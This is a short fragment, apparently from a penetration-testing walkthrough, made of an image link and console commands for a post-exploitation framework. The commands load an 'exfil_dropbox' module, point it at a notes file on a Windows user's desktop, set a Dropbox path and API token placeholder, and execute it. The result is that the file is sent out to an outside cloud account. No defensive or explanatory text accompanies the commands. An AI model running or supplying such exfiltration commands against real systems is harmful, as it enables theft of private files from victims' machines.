 usemodule exfiltration/exfil_dropbox set SourceFilePath C:\Users\raj\Desktop\notes.txt set TargetFilePath /Apps/notes.txt set ApiKey <API Token> execute